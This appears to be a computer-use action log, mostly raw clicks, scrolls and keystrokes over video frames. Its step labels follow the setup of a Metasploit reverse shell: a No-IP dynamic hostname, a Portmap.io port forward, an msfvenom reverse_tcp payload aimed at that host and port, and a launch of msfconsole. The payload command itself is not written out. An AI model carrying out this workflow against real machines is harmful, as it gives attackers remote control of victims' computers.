
{"action": "mouse_move", "coordinate": [298, 11]}

Step: Review the tamilcode.ddns.net hostname and IP in No-IP, then bring up the Portmap.io 4443 rule
{"action": "left_click", "coordinate": [287, 10]}

{"action": "mouse_move", "coordinate": [370, 208]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [957, 33]}

{"action": "left_click", "coordinate": [292, 11]}

{"action": "left_click", "coordinate": [441, 11]}

{"action": "mouse_move", "coordinate": [208, 132]}

Step: Review the msfvenom reverse_tcp command for tamilcode.ddns.net port 44249 in the terminal
{"action": "left_click", "coordinate": [568, 10]}

{"action": "mouse_move", "coordinate": [485, 105]}

{"action": "mouse_move", "coordinate": [351, 123]}

{"action": "key", "text": "Return"}

Step: Pick out public port 44249 in the Portmap.io rule, then bring up a fresh terminal session
{"action": "left_click", "coordinate": [442, 11]}

{"action": "double_click", "coordinate": [525, 401]}

{"action": "left_click", "coordinate": [565, 9]}

Step: Launch msfconsole to start the Metasploit Framework console
{"action": "type", "text": "msfcon"}

{"action": "key", "text": "Return"}
